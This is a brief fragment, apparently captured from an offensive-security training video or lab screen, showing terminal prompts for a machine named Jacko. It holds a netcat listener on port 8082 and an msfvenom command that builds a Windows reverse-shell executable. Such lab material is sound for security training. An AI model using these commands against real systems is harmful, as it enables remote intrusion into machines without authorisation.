 root@Offensive-Security:~/machine_results/Jacko# nc -nlvp 8082
listening on [any] 8082 ...
_
root@Offensive-Security:/var/www/html# msfvenom -p windows/shell_reverse_tcp -f exe -o shell.exe LHOST=_
kali@Offensive-Security:~$ _
OffSec™